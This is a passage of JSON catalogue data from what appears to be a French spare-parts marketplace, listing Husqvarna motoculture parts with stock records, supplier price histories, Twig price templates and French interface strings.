tomFields":{"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":0,"isPromo":false,"tagNames":["diffusionLaPlateforme"],"tagsString":"[{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2839,piecesMotocultures,Pi\u00e8ces motoculture","subfamilyData":"4189,piecesMotoculturePiecesDOrigines,Pi\u00e8ces d'origines","makeData":"1663,husqvarna,Husqvarna","articleUrl":"\/article\/front-handle-assy-14138","gallery":null},{"id":14130,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"530069313","internalReference":null,"label":"STARTER PULLEY PULLEY 36\/41 PU","stocks":[{"id":16730,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2005-01-02T23:00:00+0000","lastEntryDate":"2005-01-02T23:00:00+0000","lastRemovalDate":"2005-01-02T23:00:00+0000","lastSalePurchaseDate":"2005-01-02T23:00:00+0000","lastPurchaseDate":"2005-01-02T23:00:00+0000","lastSaleDate":"2005-01-02T23:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2005-01-02T23:00:00+0000","lastUpdate":"2022-12-09T20:10:20+0000","lastEditor":{"@id":14}},{"id":127179,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2018-05-01T22:00:00+0000","lastEntryDate":"2018-05-01T22:00:00+0000","lastRemovalDate":"2018-05-01T22:00:00+0000","lastSalePurchaseDate":"2018-05-01T22:00:00+0000","lastPurchaseDate":"2018-05-01T22:00:00+0000","lastSaleDate":"2018-05-01T22:00:00+0000","lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":7},"createdAt":"2018-05-01T22:00:00+0000","lastUpdate":"2024-12-06T16:37:33+0000","lastEditor":{"@id":15}}],"subfamily":{"id":4189,"name":"piecesMotoculturePiecesDOrigines","title":"Pi\u00e8ces d'origines","description":null,"family":{"id":2839,"name":"piecesMotocultures","title":"Pi\u00e8ces motoculture","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":14291,"supplierPriceList":null,"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.07,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:44:24+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":2606041,"supplierPriceList":{"@id":45},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.16,"purchasePrice":7.16,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-08T19:32:45+0000","lastCheckDate":"2021-01-08T19:32:45+0000"},{"id":4871921,"supplierPriceList":{"@id":109},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.32,"purchasePrice":7.32,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-04-12T09:54:25+0000","lastCheckDate":"2021-04-12T09:54:25+0000"},{"id":6048775,"supplierPriceList":{"@id":143},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.47,"purchasePrice":7.47,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-27T15:47:03+0000","lastCheckDate":"2021-05-27T15:47:03+0000"},{"id":13641419,"supplierPriceList":{"@id":333},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.06,"purchasePrice":4.59,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-27T12:31:25+0000","lastCheckDate":"2022-04-27T12:31:25+0000"},{"id":13987919,"supplierPriceList":{"@id":356},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.463,"purchasePrice":4.8195,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-06-02T09:20:39+0000","lastCheckDate":"2022-06-02T09:20:39+0000"},{"id":20449299,"supplierPriceList":{"@id":479},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.72,"purchasePrice":4.9704,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-03-13T08:58:27+0000","lastCheckDate":"2023-03-13T08:58:27+0000"},{"id":20888380,"supplierPriceList":{"@id":490},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.72,"purchasePrice":4.9704,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-24T09:58:59+0000","lastCheckDate":"2023-04-24T09:58:59+0000"},{"id":24902699,"supplierPriceList":{"@id":586},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.98,"purchasePrice":5.12,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-03-20T08:44:45+0000","createdAt":"2024-03-20T08:44:46+0000","lastCheckDate":"2024-03-20T08:44:46+0000"},{"id":24994217,"supplierPriceList":{"@id":592},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.98,"purchasePrice":5.12,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-03T13:09:14+0000","createdAt":"2024-04-03T13:09:15+0000","lastCheckDate":"2024-04-03T13:09:15+0000"},{"id":29507547,"supplierPriceList":{"@id":707},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":9.49,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-04-04T14:45:14+0000","createdAt":"2025-04-04T14:45:17+0000","lastCheckDate":"2025-04-04T14:45:17+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":1663,"name":"husqvarna","title":"Husqvarna","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":743}},"pictures":[],"customFields":{"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":0,"isPromo":false,"tagNames":["diffusionLaPlateforme"],"tagsString":"[{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2839,piecesMotocultures,Pi\u00e8ces motoculture","subfamilyData":"4189,piecesMotoculturePiecesDOrigines,Pi\u00e8ces d'origines","makeData":"1663,husqvarna,Husqvarna","articleUrl":"\/article\/starter-pulley-pulley-36-41-pu-14130","gallery":null},{"id":14110,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"530069342","internalReference":null,"label":"CLUTCH DRUM CPL","stocks":[{"id":16831,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2015-03-24T23:00:00+0000","lastEntryDate":"2015-03-22T23:00:00+0000","lastRemovalDate":"2015-03-24T23:00:00+0000","lastSalePurchaseDate":"2015-03-24T23:00:00+0000","lastPurchaseDate":"2015-03-22T23:00:00+0000","lastSaleDate":"2015-03-24T23:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2005-02-01T23:00:00+0000","lastUpdate":"2022-12-09T20:10:22+0000","lastEditor":{"@id":14}},{"id":96626,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2016-02-07T23:00:00+0000","lastEntryDate":"2016-02-07T23:00:00+0000","lastRemovalDate":"2016-02-07T23:00:00+0000","lastSalePurchaseDate":"2016-02-07T23:00:00+0000","lastPurchaseDate":"2016-02-07T23:00:00+0000","lastSaleDate":"2016-02-07T23:00:00+0000","lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":7},"createdAt":"2016-02-03T23:00:00+0000","lastUpdate":"2024-12-06T16:36:19+0000","lastEditor":{"@id":15}}],"subfamily":{"id":4189,"name":"piecesMotoculturePiecesDOrigines","title":"Pi\u00e8ces d'origines","description":null,"family":{"id":2839,"name":"piecesMotocultures","title":"Pi\u00e8ces motoculture","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":14370,"supplierPriceList":null,"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":33.11,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:44:25+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":2606030,"supplierPriceList":{"@id":45},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":33.61,"purchasePrice":33.61,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-08T19:32:45+0000","lastCheckDate":"2021-01-08T19:32:45+0000"},{"id":4871857,"supplierPriceList":{"@id":109},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":34.3,"purchasePrice":34.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-04-12T09:54:25+0000","lastCheckDate":"2021-04-12T09:54:25+0000"},{"id":6048452,"supplierPriceList":{"@id":143},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":34.99,"purchasePrice":34.99,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-27T15:47:00+0000","lastCheckDate":"2021-05-27T15:47:00+0000"},{"id":13639253,"supplierPriceList":{"@id":333},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":37.81,"purchasePrice":21.55,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-27T12:31:07+0000","lastCheckDate":"2022-04-27T12:31:07+0000"},{"id":13987916,"supplierPriceList":{"@id":356},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":39.7005,"purchasePrice":22.6275,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-06-02T09:20:39+0000","lastCheckDate":"2022-06-02T09:20:39+0000"},{"id":20463757,"supplierPriceList":{"@id":479},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":40.89,"purchasePrice":23.3073,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-03-13T08:59:26+0000","lastCheckDate":"2023-03-13T08:59:26+0000"},{"id":20902835,"supplierPriceList":{"@id":490},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":40.89,"purchasePrice":23.3073,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-24T10:00:14+0000","lastCheckDate":"2023-04-24T10:00:14+0000"},{"id":24916508,"supplierPriceList":{"@id":586},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":42.11,"purchasePrice":24.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-03-20T08:50:39+0000","createdAt":"2024-03-20T08:50:40+0000","lastCheckDate":"2024-03-20T08:50:40+0000"},{"id":24974965,"supplierPriceList":{"@id":592},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":42.11,"purchasePrice":24.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-03T13:06:12+0000","createdAt":"2024-04-03T13:06:12+0000","lastCheckDate":"2024-04-03T13:06:12+0000"},{"id":29521844,"supplierPriceList":{"@id":707},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":42.54,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-04-04T14:49:38+0000","createdAt":"2025-04-04T14:49:40+0000","lastCheckDate":"2025-04-04T14:49:40+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":1663,"name":"husqvarna","title":"Husqvarna","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":743}},"pictures":[],"customFields":{"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":0,"isPromo":false,"tagNames":["diffusionLaPlateforme"],"tagsString":"[{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2839,piecesMotocultures,Pi\u00e8ces motoculture","subfamilyData":"4189,piecesMotoculturePiecesDOrigines,Pi\u00e8ces d'origines","makeData":"1663,husqvarna,Husqvarna","articleUrl":"\/article\/clutch-drum-cpl-14110","gallery":null},{"id":14073,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"501628701","internalReference":null,"label":"ANTIVIBRATION ELEMENT","stocks":[{"id":16853,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2015-08-24T22:00:00+0000","lastEntryDate":"2015-08-19T22:00:00+0000","lastRemovalDate":"2015-08-24T22:00:00+0000","lastSalePurchaseDate":"2015-08-24T22:00:00+0000","lastPurchaseDate":"2015-08-19T22:00:00+0000","lastSaleDate":"2015-08-24T22:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2005-02-09T23:00:00+0000","lastUpdate":"2022-12-09T20:10:23+0000","lastEditor":{"@id":14}},{"id":92253,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2020-09-01T22:00:00+0000","lastEntryDate":"2020-09-01T22:00:00+0000","lastRemovalDate":"2020-09-01T22:00:00+0000","lastSalePurchaseDate":"2020-09-01T22:00:00+0000","lastPurchaseDate":"2020-09-01T22:00:00+0000","lastSaleDate":"2020-09-01T22:00:00+0000","lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":7},"createdAt":"2015-10-13T22:00:00+0000","lastUpdate":"2024-12-06T16:36:05+0000","lastEditor":{"@id":15}},{"id":137405,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2019-01-24T23:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2019-01-24T23:00:00+0000","lastSalePurchaseDate":"2019-01-24T23:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2019-01-24T23:00:00+0000","lastInventory":{"@id":147},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":4},"createdAt":"2019-01-13T23:00:00+0000","lastUpdate":"2025-11-20T16:15:22+0000","lastEditor":{"@id":191}}],"subfamily":{"id":4189,"name":"piecesMotoculturePiecesDOrigines","title":"Pi\u00e8ces d'origines","description":null,"family":{"id":2839,"name":"piecesMotocultures","title":"Pi\u00e8ces motoculture","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":14859,"supplierPriceList":null,"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.04,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:44:27+0000","lastCheckDate":"2020-09-02T03:51:40+0000"},{"id":2594211,"supplierPriceList":{"@id":45},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.04,"purchasePrice":5.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-08T19:29:54+0000","lastCheckDate":"2021-01-08T19:29:54+0000"},{"id":4870993,"supplierPriceList":{"@id":109},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.16,"purchasePrice":5.16,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-04-12T09:54:23+0000","lastCheckDate":"2021-04-12T09:54:23+0000"},{"id":6047888,"supplierPriceList":{"@id":143},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.26,"purchasePrice":5.26,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-27T15:46:55+0000","lastCheckDate":"2021-05-27T15:46:55+0000"},{"id":13643416,"supplierPriceList":{"@id":333},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.68,"purchasePrice":3.24,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-27T12:31:42+0000","lastCheckDate":"2022-04-27T12:31:42+0000"},{"id":13987922,"supplierPriceList":{"@id":356},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.964,"purchasePrice":3.402,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-06-02T09:20:39+0000","lastCheckDate":"2022-06-02T09:20:39+0000"},{"id":20481882,"supplierPriceList":{"@id":479},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.14,"purchasePrice":3.4998,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-03-13T09:00:37+0000","lastCheckDate":"2023-03-13T09:00:37+0000"},{"id":20920965,"supplierPriceList":{"@id":490},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.14,"purchasePrice":3.4998,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-24T10:01:33+0000","lastCheckDate":"2023-04-24T10:01:33+0000"},{"id":24933459,"supplierPriceList":{"@id":586},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.32,"purchasePrice":3.6,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-03-20T08:58:19+0000","createdAt":"2024-03-20T08:58:19+0000","lastCheckDate":"2024-03-20T08:58:19+0000"},{"id":24999571,"supplierPriceList":{"@id":592},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.32,"purchasePrice":3.6,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-03T13:10:05+0000","createdAt":"2024-04-03T13:10:05+0000","lastCheckDate":"2024-04-03T13:10:05+0000"},{"id":29538830,"supplierPriceList":{"@id":707},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.38,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-04-04T14:55:15+0000","createdAt":"2025-04-04T14:55:17+0000","lastCheckDate":"2025-04-04T14:55:17+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":1663,"name":"husqvarna","title":"Husqvarna","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":743}},"pictures":[],"customFields":{"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":0,"isPromo":false,"tagNames":["diffusionLaPlateforme"],"tagsString":"[{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2839,piecesMotocultures,Pi\u00e8ces motoculture","subfamilyData":"4189,piecesMotoculturePiecesDOrigines,Pi\u00e8ces d'origines","makeData":"1663,husqvarna,Husqvarna","articleUrl":"\/article\/antivibration-element-14073","gallery":null}],"viewMode":"normal","siteName":"laPlateforme","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"withPricer":true,"templates":{"articlePrices":"{% block prices %}\n\t{% set formatDefault = priceConfig.format.default %}\n\t{% set formatConnected = priceConfig.format.connected %}\n\n\t{% set usedFormat = params.userData ? (formatConnected ?? formatDefault) : formatDefault %}\n\t{% set displayExVat = 'exVat' in usedFormat  %}\n\t{% set displayAti = 'ati' in usedFormat %}\n\n\t{% set hasPrice = prices.unitaryPrice %}\n\t{% set hasDiscount = prices.discount > 0 or prices.discountedPrice < prices.unitaryPrice %}\n\t{% if hasPrice and not article.marketplaceHidePrice %}\n\t\t<meta itemprop=\"price\" content=\"{% if displayAti %}{{ prices.totalPriceWithVat }}{% elseif displayExVat %}{{ prices.totalPrice }}{% endif %}\" \/>\n\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t<meta itemprop=\"priceFormat\" content=\"{% if displayAti %}{{ ('prices.ati') | trans }}{% elseif displayExVat %}{{ ('prices.exVat') | trans }}{% endif %}\" \/>\n\t\t<div class=\"prices\">\n\t\t\t{% if priceConfig.display.cart.displayTitle %}\n\t\t\t\t<div class=\"title unitaryPriceTitle\" itemprop=\"name\">{{ 'pricer.unitaryPrice.title' | trans }}<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if hasDiscount %}\n\t\t\t\t<div class=\"stripedPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPrice * (1 + prices.vat) * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.unitary and params.cart %}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n"},"translation":{"cart.add":"Ajouter au panier","cart.remove":"Retirer du panier","type.part":"Pi\u00e8ce","supplier.title":"Marque","stock.title":"Disponibilit\u00e9","stock.empty":"Aucun Stock","prices.title":"Tarifs","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","prices.empty":"Prix sur demande","button.find":"O\u00f9 trouver ce produit","button.infos":"Demande d'information","button.infosTitle":"Contactez-nous","button.tooltip":"Veuillez s\u00e9lectionner un point de vente 